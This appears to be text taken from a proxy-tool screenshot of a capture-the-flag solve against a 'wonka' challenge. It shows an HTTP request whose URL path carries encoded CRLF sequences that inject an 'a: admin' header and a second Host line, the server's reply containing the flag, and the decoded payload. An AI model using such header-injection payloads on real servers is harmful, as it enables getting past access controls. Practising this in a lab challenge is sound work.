 美化 Raw Hex \n
1 GET /name/2%20HTTP/1.1%0d%0aa:%20admin%0d%0aHost:%20wonka.chal.cyberjousting.com HTTP/2
2 Host: wonka.chal.cyberjousting.com
3
4
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 17 May 2025 11:12:24 GMT
5 Etag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
6 Server: Apache/2.4.55 (Unix)
7 Via: 1.1 Caddy
8 X-Powered-By: Express
9 Content-Length: 33
10
11 byuctf{i_never_liked_w1lly_wonka}
返回
拖拽至此上
路径
值
/name/2%20HTTP/1.1%0d%0aa:%20admin%0d%0a
Host:%20wonka.chal.cyberjousting.com
解码: URL path encoding
/name/2 HTTP/1.1 \r \n
a: admin \r \n
Host: wonka.chal.cyberjousting.com
取消 应用变更
tor
Notes